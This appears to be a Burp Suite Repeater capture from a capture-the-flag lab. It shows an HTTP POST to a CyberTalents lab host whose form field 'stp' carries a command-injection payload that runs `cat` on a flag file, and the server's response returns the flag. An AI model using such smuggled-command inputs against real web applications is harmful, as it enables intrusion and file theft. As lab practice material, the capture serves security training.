 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 ×
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: wcamxw132pue3e6mxj6zqr8t6v9yqyz8wqrwf9vw-web.cybertalentslabs.com
3 Content-Length: 31
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US,en;q=0.9
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://wcamxw132pue3e6mxj6zqr8t6v9yqyz8wqrwf9vw-web.cybertalentslabs.com
10 Referer: http://wcamxw132pue3e6mxj6zqr8t6v9yqyz8wqrwf9vw-web.cybertalentslabs.com/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 stp=echo `cat flag_h@cked_pWn`;
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.2
3 Date: Fri, 27 Sep 2024 09:05:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 11
7
8 kshd125fddw